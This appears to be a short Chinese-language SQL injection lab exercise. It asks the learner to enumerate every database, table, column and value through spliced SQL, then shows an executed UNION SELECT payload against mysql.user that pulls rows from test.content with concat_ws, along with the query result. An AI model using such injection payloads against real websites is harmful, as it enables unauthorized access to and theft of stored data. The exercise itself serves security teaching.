 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT 1, 2, (select concat_ws('~', author, title) from `test`.`content` limit
0,1),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 LIMIT 1,1
查询的结果为:
Host User Password
1 2 nbnbn~mmmn